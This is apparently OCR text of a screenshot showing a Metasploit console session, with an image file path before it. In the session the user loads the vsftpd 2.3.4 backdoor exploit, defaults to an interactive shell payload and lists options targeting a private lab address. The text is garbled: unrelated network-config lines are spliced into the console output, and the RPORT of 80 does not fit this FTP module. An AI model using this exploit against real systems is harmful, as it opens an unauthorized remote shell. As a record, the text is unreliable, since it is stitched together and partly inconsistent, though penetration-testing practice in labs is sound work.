 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
/etc/network/interfaces
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.68.103 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
auto eth1
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.